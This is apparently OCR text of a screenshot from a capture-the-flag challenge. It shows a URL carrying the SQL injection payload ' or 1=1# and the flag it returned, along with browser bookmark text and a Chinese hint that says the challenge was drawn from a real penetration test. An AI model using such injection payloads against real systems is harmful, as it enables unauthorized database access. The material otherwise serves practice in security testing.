 bf0c397e-8a7d-4229-85d9-91c8d6453091.node3.buuoj.cn/?inject='+or+1%3D1%23
火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 常用网址 京东商城
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
  [0]=>
  string(42) "flag{18f844e9-c64e-49da-881f-925a327c1d10}"
}